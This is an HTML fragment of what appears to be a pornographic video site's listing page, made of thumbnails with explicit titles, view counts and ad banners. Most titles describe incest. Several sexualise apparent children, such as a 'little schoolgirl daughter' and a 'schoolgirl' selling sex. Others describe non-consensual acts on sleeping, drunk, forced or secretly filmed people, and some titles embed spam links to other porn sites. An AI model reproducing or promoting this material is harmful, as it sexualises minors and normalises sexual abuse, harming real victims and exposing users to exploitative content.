                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731695129817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese old daddy and mom</p>
                                <span><i class="la la-eye"></i> 26165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8212373227005975094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71f835f05e9e9a36" src="/thumbs/94/8212373227005975094_0.jpg" alt="Mom Teaches Son Sex - Meana Wolf - Just This Once" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Teaches Son Sex - Meana Wolf - Just This Once</p>
                                <span><i class="la la-eye"></i> 13013</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639945867337/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg" alt="緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香</p>
                                <span><i class="la la-eye"></i> 30626</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6929774907643484164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                                <span><i class="la la-eye"></i> 83437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636565840062/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002c0c0be" src="/thumbs/62/3824942636565840062_0.jpg" alt="Young mother i&#039_d like to fuck porn images" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young mother i&#039_d like to fuck porn images</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6797859583032358152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg" alt="Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <span><i class="la la-eye"></i> 54570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2623377464854990058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="best mom and s. sex anal and blowjob huge ass www camsluttygirls com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> best mom and s. sex anal and blowjob huge ass www camsluttygirls com</p>
                                <span><i class="la la-eye"></i> 1412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638649798794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107ef7708a" src="/thumbs/794/3824942638649798794_0.jpg" alt="Mom watch me fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom watch me fucking</p>
                                <span><i class="la la-eye"></i> 26400</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/29247075250251447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1271705372815905057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg" alt="(Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 24946</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoiled son takes advantage of his dad&#039;s maid</p>
                                <span><i class="la la-eye"></i> 32904</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636763342434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100e866662" src="/thumbs/434/3824942636763342434_0.jpg" alt="Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth.</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733535352501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb994e4f6b5" src="/thumbs/501/2705852733535352501_0.jpg" alt="Old women fucked in the kitchen by  youngster" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old women fucked in the kitchen by  youngster</p>
                                <span><i class="la la-eye"></i> 16735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637637820403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Party Films Int&rsquo_l No.2</p>
                                <span><i class="la la-eye"></i> 5633</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1049794048818906094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e919e20172b83ee" src="/thumbs/94/1049794048818906094_0.jpg" alt="Lucky Mother Fucker." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky Mother Fucker.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Master Film 1807</p>
                                <span><i class="la la-eye"></i> 754262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9126890423763194594/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ea93a7bec51d2e2" src="/thumbs/594/9126890423763194594_0.jpg" alt="russian incest explored in xxx movies for pleasure." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian incest explored in xxx movies for pleasure.</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom gives her boy handjob before sleep</p>
                                <span><i class="la la-eye"></i> 961325</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731412124607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHINESE DADDY</p>
                                <span><i class="la la-eye"></i> 23824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637149387760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Mom Lets Son Do Her Body" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Lets Son Do Her Body</p>
                                <span><i class="la la-eye"></i> 158354</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8950404213957589516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c3639361919fa0c" src="/thumbs/516/8950404213957589516_0.jpg" alt="incezt - real bro sis webcam 2 - foster family porn - dirty family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real bro sis webcam 2 - foster family porn - dirty family porn</p>
                                <span><i class="la la-eye"></i> 39</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639612193058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                                <span><i class="la la-eye"></i> 22012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732283292802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94a440c82" src="/thumbs/802/2705852732283292802_0.jpg" alt="The Beauty Of a Gorgeous Indian MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Beauty Of a Gorgeous Indian MILF</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638442198742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107297b6d6" src="/thumbs/742/3824942638442198742_0.jpg" alt="Brother fucks sister" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother fucks sister</p>
                                <span><i class="la la-eye"></i> 5407</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11637051989764637166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                                <span><i class="la la-eye"></i> 3538</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733194899051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9809a0e6b" src="/thumbs/51/2705852733194899051_0.jpg" alt="Mother and daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mother and daughter</p>
                                <span><i class="la la-eye"></i> 7287</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14186708821987923991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4e150825a7d9817" src="/thumbs/991/14186708821987923991_0.jpg" alt="be wowed by hot incestuous couple as they engage in taboo sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> be wowed by hot incestuous couple as they engage in taboo sex.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638978699199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father daughter mother record themselves</p>
                                <span><i class="la la-eye"></i> 60894</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636622466914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovley Asian Japanese Mom gets Fuck from Son</p>
                                <span><i class="la la-eye"></i> 23793</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637936511696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alone With My Slutty Teen Daughter Parts 1-5</p>
                                <span><i class="la la-eye"></i> 138545</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734409528738/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg" alt="Santa is cumming , Mommy gets big Cock , Hubby gets porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Santa is cumming , Mommy gets big Cock , Hubby gets porn</p>
                                <span><i class="la la-eye"></i> 16627</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5775182495127793447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                                <span><i class="la la-eye"></i> 23265</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731880813801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93246b4e9" src="/thumbs/801/2705852731880813801_0.v1568899380" alt="DADDY4K. New daddy of lovely chicks Eveline and Silvia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. New daddy of lovely chicks Eveline and Silvia</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637615115245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" alt="Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com</p>
                                <span><i class="la la-eye"></i> 17373</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637786894633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunken Mom gets fucked</p>
                                <span><i class="la la-eye"></i> 5454</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10539485937304113328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9243c69e903c90b0" src="/thumbs/328/10539485937304113328_0.jpg" alt="Asian teen cutie tastes stepdad's prick while mom sleeps" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian teen cutie tastes stepdad's prick while mom sleeps</p>
                                <span><i class="la la-eye"></i> 2165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735003459462/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family</p>
                                <span><i class="la la-eye"></i> 17042</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12671134235002683074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg" alt="incezt - real mom-son selfmade record - family dick gay sex - best of family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 30:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son selfmade record - family dick gay sex - best of family porn</p>
                                <span><i class="la la-eye"></i> 4165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638546235526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1078cb3086" src="/thumbs/526/3824942638546235526_0.jpg" alt="Deviant mom and dad fuck step daughter for her 18th birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Deviant mom and dad fuck step daughter for her 18th birthday</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545516748192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bd21da0" src="/thumbs/192/1426482545516748192_0.jpg" alt="Huge dick teen and cat porn chumly Family Competition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge dick teen and cat porn chumly Family Competition</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother son sex</p>
                                <span><i class="la la-eye"></i> 32456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7761987595663829241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bb81e97ee87e8f9" src="/thumbs/241/7761987595663829241_0.jpg" alt="Schoolgirl sells her virgin anus to pay her dad's debt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Schoolgirl sells her virgin anus to pay her dad's debt</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6576656775892119152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p>
                                <span><i class="la la-eye"></i> 583</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant Maid watching Family Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Maid watching Family Fuck</p>
                                <span><i class="la la-eye"></i> 12790</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6300</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/316730247203047226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" alt="(Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 36:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 16595</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5342403707182964189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" alt="Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733321785586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg" alt="Spy cam my big ass mom saudi arab" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spy cam my big ass mom saudi arab</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3593</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61891</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
